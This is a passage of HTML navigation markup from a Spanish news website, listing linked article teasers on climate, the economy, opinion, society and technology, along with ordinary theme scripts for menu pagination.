                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" class="td-image-wrap " title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" ><img class="entry-thumb" src="[data-uri]" alt="" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares">La adaptación climática en países en desarrollo amenazada por un déficit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" class="td-image-wrap " title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" ><img class="entry-thumb" src="[data-uri]" alt="" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/deforestacion-1280x640-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación">Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" class="td-image-wrap " title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza">Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_b5b" data-td_block_id="tdi_2_b5b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_b5b" data-td_block_id="tdi_2_b5b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_466 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6_466" ><script>var block_tdi_6_466 = new tdBlock();
block_tdi_6_466.id = "tdi_6_466";
block_tdi_6_466.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2412","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_466","tdc_css_class":"tdi_6_466","tdc_css_class_style":"tdi_6_466_rand_style"}';
block_tdi_6_466.td_column_number = "3";
block_tdi_6_466.block_type = "td_block_mega_menu";
block_tdi_6_466.post_count = "5";
block_tdi_6_466.found_posts = "1019";
block_tdi_6_466.header_color = "";
block_tdi_6_466.ajax_pagination_infinite_stop = "";
block_tdi_6_466.max_num_pages = "204";
tdBlocksArray.push(block_tdi_6_466);
</script><div id=tdi_6_466 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" class="td-image-wrap " title="El nuevo arancel con coste mundial se llama inseguridad" ><img class="entry-thumb" src="[data-uri]" alt="" title="El nuevo arancel con coste mundial se llama inseguridad" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/contenedores-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-nuevo-arancel-con-coste-mundial-se-llama-inseguridad/" rel="bookmark" title="El nuevo arancel con coste mundial se llama inseguridad">El nuevo arancel con coste mundial se llama inseguridad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" class="td-image-wrap " title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" ><img class="entry-thumb" src="[data-uri]" alt="" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/bombilla-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-factura-de-la-luz-del-usuario-medio-se-situa-en-8071-euros-en-el-agosto-mas-caro-desde-2022/" rel="bookmark" title="La factura de la luz del usuario medio se sitúa en 80,71 euros en el agosto más caro desde 2022">La factura de la luz del usuario medio se sitúa en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" class="td-image-wrap " title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/Captura-de-pantalla-2025-08-29-092959-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-ipc-situa-su-variacion-anual-en-el-27-en-agosto-y-la-inflacion-subyacente-se-eleva-al-24/" rel="bookmark" title="El IPC sitúa su variación anual en el 2,7% en agosto y la inflación subyacente se eleva al 2,4%">El IPC sitúa su variación anual en el 2,7% en agosto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" class="td-image-wrap " title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/GPES20200616PA0513-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-transformacion-del-modelo-alimentario-espanol-incrementaria-un-100-el-empleo-ganadero-y-un-30-el-sector-agricola-forestal/" rel="bookmark" title="La transformación del modelo alimentario español incrementaría un 100 % el empleo ganadero y un 30 % el sector agrícola-forestal">La transformación del modelo alimentario español incrementaría un 100 % el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" class="td-image-wrap " title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/08/gasolinera_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/economia/" class="td-post-category">Economía</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/hasta-79-centimos-de-diferencia-por-litro-en-las-gasolineras-de-una-misma-provincia/" rel="bookmark" title="Hasta 79 céntimos de diferencia por litro en las gasolineras de una misma provincia">Hasta 79 céntimos de diferencia por litro en las gasolineras de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_466" data-td_block_id="tdi_6_466"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_466" data-td_block_id="tdi_6_466"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_b54 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7_b54" ><script>var block_tdi_7_b54 = new tdBlock();
block_tdi_7_b54.id = "tdi_7_b54";
block_tdi_7_b54.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_b54","tdc_css_class":"tdi_7_b54","tdc_css_class_style":"tdi_7_b54_rand_style"}';
block_tdi_7_b54.td_column_number = "3";
block_tdi_7_b54.block_type = "td_block_mega_menu";
block_tdi_7_b54.post_count = "5";
block_tdi_7_b54.found_posts = "563";
block_tdi_7_b54.header_color = "";
block_tdi_7_b54.ajax_pagination_infinite_stop = "";
block_tdi_7_b54.max_num_pages = "113";
tdBlocksArray.push(block_tdi_7_b54);
</script><div id=tdi_7_b54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" class="td-image-wrap " title="La victoria de Trump y el fracaso de la derecha en Valencia" ><img class="entry-thumb" src="[data-uri]" alt="" title="La victoria de Trump y el fracaso de la derecha en Valencia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/trump-estafa_5_659x371-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-victoria-de-trump-y-el-fracaso-de-la-derecha-en-valencia/" rel="bookmark" title="La victoria de Trump y el fracaso de la derecha en Valencia">La victoria de Trump y el fracaso de la derecha en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" class="td-image-wrap " title="15 años sin consensos" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 años sin consensos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/07/Ramblamar-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/15-anos-sin-consensos/" rel="bookmark" title="15 años sin consensos">15 años sin consensos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" class="td-image-wrap " title="¡Este 2024 debemos rearmarnos!" ><img class="entry-thumb" src="[data-uri]" alt="" title="¡Este 2024 debemos rearmarnos!" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/01/pexels-daniel-reche-1556654-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/este-2024-debemos-rearmarnos/" rel="bookmark" title="¡Este 2024 debemos rearmarnos!">¡Este 2024 debemos rearmarnos!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" class="td-image-wrap " title="El desafío de la «vuelta al Cole»" ><img class="entry-thumb" src="[data-uri]" alt="" title="El desafío de la «vuelta al Cole»" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/09/colegio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-desafio-de-la-vuelta-al-cole/" rel="bookmark" title="El desafío de la «vuelta al Cole»">El desafío de la «vuelta al Cole»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" class="td-image-wrap " title="La España sobrepoblada y turisficada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La España sobrepoblada y turisficada" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/08/foto-playa-1-e1516018937798-2020-03-09-7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/opinion/" class="td-post-category">Opinión</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-espana-sobrepoblada-y-turisficada/" rel="bookmark" title="La España sobrepoblada y turisficada">La España sobrepoblada y turisficada</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_b54" data-td_block_id="tdi_7_b54"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_b54" data-td_block_id="tdi_7_b54"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8_4d0 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8_4d0" ><script>var block_tdi_8_4d0 = new tdBlock();
block_tdi_8_4d0.id = "tdi_8_4d0";
block_tdi_8_4d0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"424","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_8_4d0","tdc_css_class":"tdi_8_4d0","tdc_css_class_style":"tdi_8_4d0_rand_style"}';
block_tdi_8_4d0.td_column_number = "3";
block_tdi_8_4d0.block_type = "td_block_mega_menu";
block_tdi_8_4d0.post_count = "5";
block_tdi_8_4d0.found_posts = "455";
block_tdi_8_4d0.header_color = "";
block_tdi_8_4d0.ajax_pagination_infinite_stop = "";
block_tdi_8_4d0.max_num_pages = "91";
tdBlocksArray.push(block_tdi_8_4d0);
</script><div id=tdi_8_4d0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" class="td-image-wrap " title="Cómo convertir visitantes en clientes fieles con un software para hostelería" ><img class="entry-thumb" src="[data-uri]" alt="Hostelería" title="Cómo convertir visitantes en clientes fieles con un software para hostelería" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/10/Hosteleria-convertir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-convertir-visitantes-en-clientes-fieles-con-un-software-para-hosteleria/" rel="bookmark" title="Cómo convertir visitantes en clientes fieles con un software para hostelería">Cómo convertir visitantes en clientes fieles con un software para hostelería</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" class="td-image-wrap " title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" ><img class="entry-thumb" src="[data-uri]" alt="" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Freepik-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-dieta-rica-en-fibra-y-proteina-vegetal-muestra-beneficios-sobre-la-salud-de-las-mujeres-lactantes-y-sus-bebes/" rel="bookmark" title="La dieta rica en fibra y proteína vegetal muestra beneficios sobre la salud de las mujeres lactantes y sus bebés">La dieta rica en fibra y proteína vegetal muestra beneficios sobre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" class="td-image-wrap " title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Bacteria-filamentosa-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/una-memoria-mecanica-en-bacterias-e-coli-clave-para-comprender-la-resistencia-a-los-antibioticos/" rel="bookmark" title="Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la resistencia a los antibióticos">Una ‘memoria mecánica’ en bacterias E. coli, clave para comprender la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" class="td-image-wrap " title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/adolescent-trista-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cerca-de-un-20-de-adolescentes-analizados-ha-pensado-en-el-suicidio-segun-un-estudio/" rel="bookmark" title="Cerca de un 20% de adolescentes analizados ha pensado en el suicidio, según un estudio">Cerca de un 20% de adolescentes analizados ha pensado en el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" class="td-image-wrap " title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/040925-redondo-campana-manda-huevos-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/sociedad/" class="td-post-category">Sociedad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/por-huevos-la-nueva-campana-del-ministerio-de-igualdad-sobre-masculinidades/" rel="bookmark" title="«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades">«Por huevos», la nueva campaña del Ministerio de Igualdad sobre masculinidades</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_4d0" data-td_block_id="tdi_8_4d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_4d0" data-td_block_id="tdi_8_4d0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_b14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_b14" ><script>var block_tdi_9_b14 = new tdBlock();
block_tdi_9_b14.id = "tdi_9_b14";
block_tdi_9_b14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_b14","tdc_css_class":"tdi_9_b14","tdc_css_class_style":"tdi_9_b14_rand_style"}';
block_tdi_9_b14.td_column_number = "3";
block_tdi_9_b14.block_type = "td_block_mega_menu";
block_tdi_9_b14.post_count = "5";
block_tdi_9_b14.found_posts = "1561";
block_tdi_9_b14.header_color = "";
block_tdi_9_b14.ajax_pagination_infinite_stop = "";
block_tdi_9_b14.max_num_pages = "313";
tdBlocksArray.push(block_tdi_9_b14);
</script><div id=tdi_9_b14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" class="td-image-wrap " title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" ><img class="entry-thumb" src="[data-uri]" alt="" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/Imagen-de-WhatsApp-2025-09-29-a-las-19.15.04_655ed34c-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/goversys-2-0-la-disrupcion-tecnologica-que-redefine-la-gestion-de-los-viajes-gubernamentales/" rel="bookmark" title="GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los viajes gubernamentales">GOVERSYS 2.0: la disrupción tecnológica que redefine la gestión de los&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" class="td-image-wrap " title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/n19770h-1-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/multa-de-2-950-millones-de-euros-a-google-por-abuso-de-posicion-en-la-publicidad-online/" rel="bookmark" title="Multa de 2.950 millones de euros a Google por abuso de posición en la publicidad online">Multa de 2.950 millones de euros a Google por abuso de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/la-brecha-digital-requiere-27-billones-de-dolares-para-conectar-a-toda-la-humanidad-en-2030/" rel="bookmark" class="td-image-wrap " title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" ><img class="entry-thumb" src="[data-uri]" alt="" title="La brecha digital requiere 2,7 billones de dólares para conectar a toda la humanidad en 2030" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/internet-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
